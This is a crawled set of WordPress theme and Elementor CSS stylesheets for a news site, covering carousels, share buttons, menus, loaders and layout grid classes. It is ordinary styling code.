.post-carousel.style-one .thumb-content {
    background: #00000042;
     padding: 20px 30px 20px;
    transition: background 1s cubic-bezier(0.16, 0.84, 0.45, 1);
}
.style-one .grid-item:hover .thumb-content{
  background: #ff55b3;
}

/*--three*/


.style-three .thumb-overlay3{
    position: relative;
    top: 48%;
    max-width: 400px;
    width: 100%;
    margin: 0px auto;
    text-align:center;
     opacity: 0; 
    transform: translateY(-50%);
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;  
        z-index: 3;
}
.style-three .slick-active .thumb-overlay3{
  opacity:1;
}

/*---five*/
.post-carousel.style-five{
    padding: 0px 25px;
}
.post-carousel.style-five .grid-item{
  display: table;
}
.post-carousel.style-five .ft-thumbwrap {
    vertical-align: top;
    display: table-cell;
    width: 75px;
    float: left;  
}

.post-carousel.style-five .thumb-bottom {
    display: table-cell;
    vertical-align: middle;
}

.post-carousel.style-five .slick-arrow {
    position: absolute;
    padding: 8px;
    display: flex !important;
    align-items: center;
    top: 0;
    bottom: 0;
    background: #d0d0d0;
    font-size: 10px;
    border-radius: 2px;
    cursor: pointer;
    z-index: 1;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    width: auto;
    height: auto; 
    line-height: initial;
  margin-top:0px;
  opacity: 1;
}

.post-carousel.style-five:hover .fa-chevron-left {
    left: 0;
}
.post-carousel.style-five:hover .fa-chevron-right {
    right: 0;
}
/*Overlay Post*/
.post-overlay .thumb-overlay:after{
    display: none;
}
/*CTA Box*/
.box-content-wrap {
    position: relative;
    overflow: hidden;
    z-index: 1;
}
.box-content-wrap:before {
    display: block;
    content: " ";
    width: 100%;
    padding-top: 80%;
}
.box-content {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
}
.box-image {
    background-repeat: no-repeat;
    background-size: cover;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.box-image:before {
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    left: 0;
    background: rgba(0,0,0,.2);
    -webkit-transition: all .3s ease-in-out 0s;
    -moz-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s;
}
.box-image:after {
    border: 1px solid #fff;
    content: "";
    position: absolute;
    -webkit-transition: all .3s ease-in-out 0s;
    -moz-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s;
    bottom: 15px;
    left: 15px;
    opacity: 0;
    right: 15px;
    top: 15px;
}
.cta-text {
    position: absolute;
    top: 50%;
    pointer-events: none;
    transform: translateY(-50%);
    left: 0;
    right: 0;
    -webkit-backface-visibility: hidden;
    text-align: center;
}

.box-content:hover .box-image:after {
    opacity: 1;
}
.box-content .title{
    display: inline-block;
    margin: 0;
}


/*Nav menu items */
ul.ae-nav {
    list-style-type: none;
    margin: 0;
    padding: 0;
}
.ae-nav a {
    display: block;
}
.ae-nav li{
  display:inline-block;
}
.col-2 li{
    width:50%;
    float: left;
}

.col-3 li{
    width:33.33%;
    float: left;
}

/*Wp Insagram Widget*/
.fullwidth-insta,.columnar-insta{
    margin: 0;
    padding:0;
    list-style-type: none;
    overflow: hidden;
}
.fullwidth-insta li{
  float:left;
}

.columnar-insta li{
  float:left;
  padding:4px;
}
@media (max-width: 768px) {
.fullwidth-insta li{
  float:left;
}  
}

.xlinsta {
    display: block;
    overflow: hidden;
    position: relative;
}

.xlinsta:before {
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0;
    position: absolute;
    transition: .2s cubic-bezier(.25,.46,.45,.94);
    z-index: 1;
}
.xlinsta:hover:before {
    opacity: .5;
}
  
/*Widget cat tax*/
.aetaxo.full li:last-child{
    border-bottom: 0;
    padding-top: 0;
}

.aetaxo.full li{
    color: #a0a0a0;
    
    position: relative;
    line-height: 1.8em;
    padding: 5px 0;
      text-align: left;
  
}
.aetaxo.full span{
  float: right;
}
.aetaxo a{
  display:block;
  border-bottom: 1px solid #eee;
}

@-webkit-keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/*Clearings*/
.height5{
    height:5px;
}
.height10{
    height:10px;
}

/*Widgets*/
.ft-thumbwrap .counter{
    position: absolute;
    text-align: center;
}

/*timeline*/
.timeline-widget{
  position:relative;
  padding-left:20px;
    margin: 0px;
    margin-left: 5px;
}
.timeline-widget li{
  list-style-type:none;
}
.timeline-widget:before {
    content: "";
    position: absolute;
    left: 0px;
    top: 0;
    width: 2px;
    height: 100%;
    background: #e6e6e6;
}

.timeline-widget .anim-fade:before {
    content: "";
    width: 12px;
    height: 12px;
    background: #e6e6e6;
    border: 3px solid rgba(255,255,255,0.8);
    position: absolute;
    left: -4px;
    display: inline-block;
    vertical-align: middle;
    border-radius: 50%;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    transition-duration: 0.3s;
}

.timeline-widget .anim-fade:hover:before {
    background: #08f;
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
    transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

/*.xl-flex-row{
    position: relative;
    -js-display: flex;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: row nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    height: 100%;  
}
.xl-flex-col {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}
.xl_nav_normal {
    -webkit-box-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
}*/

/*-------------------------------------------------------*/


/* Trending Now
/*-------------------------------------------------------*/



.trending-now-label i {
    margin-right: 5px;
}

/*Video Playlist*/
.xlvidpre,.playimg{
    position: relative;
}
.xlvidpre.loading{
    opacity:.5;   
}
.xlvidpre{
  transition: opacity 0.3s;
  -webkit-transition: opacity 0.3s;
  opacity: 1;    
}
.plthmb{
    cursor: pointer;
}
.slick-current .playimg:before {
    border-color: #fff transparent transparent;
    border-style: solid;
    border-width: 10px 10px 0;
    content: "";
    right: 0;
    left: 0;
    width: 10px;
    margin: auto;
    position: absolute;
    top: 0;
    z-index: 2;
}

.list .playimg {
    width: 77px;
    float: left;
        margin-right: 10px;
}
.list .title {
    display: inline-block;
}

.list .plthmb {
    overflow: hidden;
    clear: both;
        border-bottom: 1px solid #eee;
}

.list .playlist-title{
    position: relative;
    background: antiquewhite;
    padding: 13px 15px;
}
.list .playlist-title i{
    position: absolute;
    top: 50%;
    bottom: auto;
    right: auto;
    -webkit-transform: translateX(0%) translateY(-50%);
    -ms-transform: translateX(0%) translateY(-50%);
    transform: translateX(0%) translateY(-50%);
}

.list .playlist-title h2 {
    margin: 0;
    padding-left: 19px;
    font-size: 20px;
}
.list .content{
    overflow: hidden;
    position: relative;
}

/*Fullwidth share*/

    .xld_postshare {
        float: none;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .xld_share_post a {
        float: left;
        width: 44px;
        max-width: 44px;
        height: 38px;
        line-height: 38px;
        white-space: nowrap;
        padding: 0 10px;
        margin: 0 5px 5px 0;
        text-align: center;
        display: -ms-flexbox;
        display: flex;
        -ms-flex: 1;
        flex: 1;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        transition: .2s;
    }
    .xld_share_post a.expanded {
        width: auto;
        max-width: none;
        padding: 0 12px;
    }
    .share-secondary {
        display: none;
    }
    .xld_share_post .xld_btn-toggle {
        background: #bdbdbd;
    }
    .xld_share_post a:last-child {
        margin-right: 0;
    }
    .xld_share_post a:hover {
        opacity: .75;
    }
    .xld_share_post.show-secondary .xld_btn-toggle {
        max-width: auto;
    }
    .xld_share_post i {
        font-size: 14px;
        line-height: inherit;
    }
    .show-secondary .share-secondary {
        display: block;
        margin-right: 5px;
    }
    .show-secondary .xld_btn-toggle .fa {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
    }
    .xld_share_post span{

        padding-left: 8px;
    }
    .xld_btn-toggle .fa {
        transition: transform .2s ease;
    }
    .flathym .xld_btn-facebook {
        background: #3b5998;
    }
    .flathym .xld_btn-twitter{
        background: #00aced;
    }

    .flathym .xld_btn-linkedin{
        background: #007bb6;
    }
    .flathym .xld_btn-pinterest{
        background: #BD081C;
    }

    @media only screen and (max-width: 767px) {
        .xld_share_post span {
            display: none;
        }
    } 

.khobish-fullshare .khb-view{
  position:relative;
    width: auto;
    max-width: 94px;
    margin-right: 15px;
    padding-left: 0px;
    justify-content: flex-start;  
}
.khobish-fullshare .khb-view i{
  display:none;
}
.khobish-fullshare .khb-view:after {
    width: 1px;
    height: 100%;
    background: #e0e0e0;
    display: block;
    content: "";
    position: absolute;
    right: 0;
    top: -2px;
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
}    


/*Circular Share*/
.khobish-circularshare .xld_sharelist{
    background: white;
    padding: 0px 15px;
    position: relative;
}

.khobish-circularshare .xld_sharelist:after,.khobish-circularshare .xld_sharelist:before {
    content: '';
    height: 1px;
    background: #eee;
    width: 1000px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    display: block;
    z-index: -1;
}

.khobish-circularshare .xld_sharelist:after {
    right: 100%;
}

.khobish-circularshare a{
    width: 32px;
    height: 32px;
    text-align: center;
    float: left;
    font-size: 14px;
    margin: 0px 5px;
    display: flex;
    justify-content: center;
    align-items: center;
    -webkit-transition: all .1s linear;
    -moz-transition: all .1s linear;
    -ms-transition: all .1s linear;
    -o-transition: all .1s linear;
    transition: all .1s linear; 
    border:1px solid;
}

/*netas*/
.magnews-posted-on >*{
   padding-right: 5px;  
}
/*Sticky column sections*/
.tp-section-sticky {
    position: fixed;
    left: 0;
    right: 0;
  }
  
  .tp-section-sticky-hide {
    display: none;
  }
  .tp-column-sticky {
    position: fixed;
    top: 0;
  }

/*New styles*/
.ne-margin-0{
    margin: 0;
}
.entry_title{
    text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    word-wrap: break-word;
}
.background-title .entry_title a{
    display: inline;
    padding: 2px 12px;
    box-decoration-break: clone;
    -webkit-box-decoration-break: clone;
}
.ne-bg-holder{
    display: flex;
    align-items: stretch;  
}
.ne-bg-holder .inrwrp{
    background-size: cover;
    -webkit-animation: myfirst 1s;
    animation: myfirst 1s;
    position: relative;
    display: flex;
    overflow: hidden;  
    width: 100%;
}
.inrwrp::before {
    content: "";
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}
.khboverlaythumb{
    position: absolute;
    top: 10px;
}
.news-bg-holder::before {
    content: "";
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}
.news-bg-holder{
    overflow: hidden;
}
.elementor-element--toggle-edit-tools .mason-on{
    height: unset !important;
}

.catbg-wrap{
    display: inline-flex;
    gap: 5px;
}

.catbg-wrap .cat-bg{
    color: #fff;
    padding: 1px 6px;
    display: inline-block;
    margin-right: 4px;	
    background: black;
}

.abs-excerpt .excerpt-wrap{
    position: absolute;
    bottom: 0px;
    width: 100%;
    left: 0px;
}
.abs-excerpt .ft-thumbwrap >a:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    display: block;
}

.has-overlay:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    display: block;
}

.ne-has-rb-border::before,.ne-has-rb-border::after {
    content: '';
    position: absolute;
 
}
.ne-has-rb-border::before{
    top: 0px;
}
.ne-click-capture {
    position: fixed;
    cursor: pointer;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    visibility: hidden;
    z-index: 9;
    transition: all 0.3s ease;
    -webkit-transition: all 0.6s ease;
    -o-transition: all 0.6s ease;
    transition: all 0.6s ease;
    cursor: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='51px' height='51px' viewBox='0 0 51 51' enable-background='new 0 0 51 51' xml:space='preserve' style=' stroke-width: 2;%0A'%3E%3Cline fill='none' stroke='%23fff' stroke-miterlimit='10' x1='15.25' y1='35.75' x2='35.75' y2='15.25' style=' /* stroke-width: 2px; */%0A'%3E%3C/line%3E%3Cline fill='none' stroke='%23fff' stroke-miterlimit='10' x1='15.25' y1='15.25' x2='35.75' y2='35.75'%3E%3C/line%3E%3C/svg%3E")21 21, pointer;    
}
.ne-overlay .ne-click-capture {
    visibility: visible;
    background: rgba(0, 0, 9, .35);
}
.ne-offsidebar{
    position: fixed;
    top: 0;
    bottom: 0;
    width: 100%;
    max-width: 320px;
    z-index: 100;
    -webkit-transition: all 0.6s ease;
    -o-transition: all 0.6s ease;
    transition: all 0.6s ease;
    overflow-y: auto;
}
.ne-offsidebar.right {
    right: 0;
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
}
.ne-offsidebar.left {
    left: 0;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
}
.ne-offsidebar.active-container{
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    box-shadow: 0 0 65px rgba(0, 0, 0, 0.07);
}

.tp-menu-wrap {
    margin: 0;
    list-style: none;
    padding: 0;
    align-items: center;
}
.tp-menu-wrap li {
    display: inline-block;
    position: relative;
}
.tp-menu-wrap.accordion li{
    width: 100%;
}
.tp-menu-wrap>li>a{
    position: relative;
}
.tp-menu-wrap.accordion{
   flex-direction: column;  
}
.tp-menu-wrap.accordion .sub-menu {
    display: none;
}

.tp-menu-wrap li.tp_mega_menu {
    position: static;
}
.tp-menu-wrap.default .sub-menu {
    margin-left: 0;
    left: 0;
    list-style: none;
    padding: 0;
    position: absolute;
    top: 100%;
    visibility: hidden;
    opacity: 0;
    margin-top: 30px;
    transition: all 0.3s ease 0s;
}
.tp-menu-wrap.default li:hover>.sub-menu {
    margin-top: 0;
    opacity: 1;
    visibility: visible;
    z-index: 999;
}
.tp-menu-wrap .sub-menu li, .tp-menu-wrap .sub-menu li a {
    display: block;
    line-height: initial;
}
.poscenter .ne-megamenu-content-wrapper {
    left: 0;
}
.ne-megamenu-content-wrapper {
    position: absolute;
    top: 100%;
    width: 100%;
    z-index: -999;
    visibility: hidden;
    opacity: 0;
    margin-top: 30px;
    transition: all 0.3s ease 0s;
}
.tp-menu-wrap li.tp_mega_menu:hover .ne-megamenu-content-wrapper {
    margin-top: 0;
    opacity: 1;
    visibility: visible;
    z-index: 999;
}
.tp-menu-wrap.default:hover>li {
    opacity: .5;
}

.tp-menu-wrap.default>li:hover {
    opacity: 1;
}
.tp-menu-wrap .sub-menu .sub-menu {
    left: 100%;
    top: 0;
}

.centered-axis-x {
    position: absolute;
    left: 50%;
    transform: translate(-50%, 0);
    width: 100%;
}
.centered-axis-xy {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    width: 100%;
}
/*Pre loader*/
.ne-loader,
.ne-loader:after {
    border-radius: 50%;
    width: 30px;
    height: 30px;
    z-index: 2;
    margin-left: -15px;
    margin-top: -15px;
}

.ne-loader {
    font-size: 10px;
    top: 50%;
    left: 50%;
    position: absolute;
    text-indent: -9999em;
    border-left: 2px solid #ffffff;
    border-right: 2px solid #000;
    border-top: 2px solid #000;
    border-bottom: 2px solid #000;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
}

@-webkit-keyframes load8 {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes load8 {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
/*Flex grid*/ 
.margin-0{
    margin: 0;
}
.text-right{
    text-align: right;
}
.pos-rel{
    position: relative;
} 
.pos-abs{
    position: absolute;
} 
.ne-d-flex {
    display: flex;
}
.ne-d-inflex{
    display: inline-flex;
}
.ne-flex-1{ 
    flex:1;
}
.ne-flex-auto{
    flex:auto;
}
.ne-v-center{
    align-items: center;
}
.ne-d-flex.ne-gutter {
    flex-wrap: wrap;
}

.ne-gutter {
    margin: -10px 0 0 -10px;
}
div[class^="ne-df-"] {
    position: relative;
}
.ne-df-100 {
    flex: 0 0 100%;
    width:100%;
}
.ne-df-50 {
    flex: 0 0 50%;
    width:50%;
}
.ne-df-19 {
    flex: 0 0 19.44%;
    width:19.44%;
}
.ne-df-58 {
    flex: 0 0 58.33%;
    width:58.33%;
}

.ne-df-41 {
    flex: 0 0 41.66%;
    width:41.66%;
}
.ne-df-66 {
    flex: 0 0 66.66%;
    width:66.66%;
}

.ne-df-25 {
    flex: 0 0 25%;
    width:25%;
}
.ne-df-33 {
    flex: 0 0 33.33%;
    width:33.33%;
}
.ne-relative{
    position: relative;
}

.ne-dir-col{
    flex-direction:column;
}
.ne-gutter>div[class^="ne-df-"] {
    padding: 10px 0 0 10px;
}
.ne-space-btwn{
    justify-content: space-between;    
} 
.ne-center-justify{
    justify-content: center;    
} 
@media (max-width: 787px) {
    .ne-mobile-block {
        flex-direction: column !important;
    }
    .ne-mobile-block>div[class^="ne-df-"] {
        flex: 0 0 100%;
        width:100%;
    }     
}

--- FILE ---
content_type: text/css
request_url: https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/css/post-253091.css?ver=1768412521
body_size: 900
content:
.elementor-253091 .elementor-element.elementor-element-27386be{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0px 0px 5px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:5px;--border-left-width:0px;border-color:var( --e-global-color-rishi3 );--border-color:var( --e-global-color-rishi3 );}.elementor-253091 .elementor-element.elementor-element-27386be:not(.elementor-motion-effects-element-type-background), .elementor-253091 .elementor-element.elementor-element-27386be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-253091 .elementor-element.elementor-element-2488b1d{text-align:start;}.elementor-253091 .elementor-element.elementor-element-2488b1d img{width:200px;}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-menu-toggle{margin:0 auto;}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:16px;}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-rishi3 );fill:var( --e-global-color-rishi3 );}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-rishi3 );}.elementor-253091 .elementor-element.elementor-element-57fabe0 .e--pointer-framed .elementor-item:before,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-rishi3 );}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a, .elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-menu-toggle{color:var( --e-global-color-rishi5 );fill:var( --e-global-color-rishi5 );}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-rishi3 );}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a:hover,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a:focus,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-menu-toggle:hover,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-menu-toggle:focus{color:#000000;}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a:hover,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a:focus,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a.highlighted{background-color:#F6BC94;}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown .elementor-item, .elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;}.elementor-253091 .elementor-element.elementor-element-537a171 .elementor-search-form__container{min-height:37px;}.elementor-253091 .elementor-element.elementor-element-537a171 .elementor-search-form__submit{min-width:37px;}body:not(.rtl) .elementor-253091 .elementor-element.elementor-element-537a171 .elementor-search-form__icon{padding-left:calc(37px / 3);}body.rtl .elementor-253091 .elementor-element.elementor-element-537a171 .elementor-search-form__icon{padding-right:calc(37px / 3);}.elementor-253091 .elementor-element.elementor-element-537a171 .elementor-search-form__input, .elementor-253091 .elementor-element.elementor-element-537a171.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(37px / 3);padding-right:calc(37px / 3);}.elementor-253091 .elementor-element.elementor-element-537a171 .elementor-search-form__input,
					.elementor-253091 .elementor-element.elementor-element-537a171 .elementor-search-form__icon,
					.elementor-253091 .elementor-element.elementor-element-537a171 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-253091 .elementor-element.elementor-element-537a171 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-253091 .elementor-element.elementor-element-537a171.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-rishi1 );fill:var( --e-global-color-rishi1 );}.elementor-253091 .elementor-element.elementor-element-537a171:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#F0F0F0;border-radius:10px;}.elementor-253091 .elementor-element.elementor-element-537a171.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#F0F0F0;border-radius:10px;}.elementor-253091:not(.elementor-motion-effects-element-type-background), .elementor-253091 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFA94F;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-253091 .elementor-element.elementor-element-27386be{--content-width:1350px;}}

--- FILE ---
content_type: text/css
request_url: https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/css/post-253101.css?ver=1768412532
body_size: 720
content:
.elementor-253101 .elementor-element.elementor-element-f46fda6{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-253101 .elementor-element.elementor-element-474d8d3{--display:flex;--border-radius:20px 20px 20px 20px;--margin-top:20px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:30px;--padding-bottom:30px;--padding-left:15px;--padding-right:15px;}.elementor-253101 .elementor-element.elementor-element-474d8d3:not(.elementor-motion-effects-element-type-background), .elementor-253101 .elementor-element.elementor-element-474d8d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-rishi5 );}.elementor-253101 .elementor-element.elementor-element-770c298 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:2em;font-weight:600;color:var( --e-global-color-rishi3 );}.elementor-253101 .elementor-element.elementor-element-9eac255{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;}.elementor-253101 .elementor-element.elementor-element-ac804a8{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-rishi3 );--border-color:var( --e-global-color-rishi3 );--border-radius:20px 20px 20px 20px;--margin-top:10px;--margin-bottom:0px;--margin-left:10px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-253101 .elementor-element.elementor-element-ac804a8:not(.elementor-motion-effects-element-type-background), .elementor-253101 .elementor-element.elementor-element-ac804a8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-253101 .elementor-element.elementor-element-0638ee6{padding:10px 0px 10px 0px;}.elementor-253101 .elementor-element.elementor-element-757f29b{margin:10px 10px calc(var(--kit-widget-spacing, 0px) + 0px) 10px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#000000;}.elementor-253101 .elementor-element.elementor-element-757f29b .elementor-heading-title{color:#000000;}.elementor-253101 .elementor-element.elementor-element-bdaf419{--grid-row-gap:16px;--grid-column-gap:14px;}.elementor-253101 .elementor-element.elementor-element-bdaf419 > .elementor-widget-container{margin:10px 10px 0px 10px;}.elementor-253101 .elementor-element.elementor-element-bdaf419 .elementor-post__meta-data span + span:before{content:"•";}.elementor-253101 .elementor-element.elementor-element-bdaf419 .elementor-post__card{border-radius:10px;}.elementor-253101 .elementor-element.elementor-element-bdaf419 .elementor-post__title, .elementor-253101 .elementor-element.elementor-element-bdaf419 .elementor-post__title a{color:var( --e-global-color-rishi3 );}@media(min-width:768px){.elementor-253101 .elementor-element.elementor-element-474d8d3{--width:70%;}.elementor-253101 .elementor-element.elementor-element-ac804a8{--width:30%;}}@media(max-width:767px){.elementor-253101 .elementor-element.elementor-element-f46fda6{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-253101 .elementor-element.elementor-element-474d8d3{--width:100%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-253101 .elementor-element.elementor-element-ac804a8{--margin-top:10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}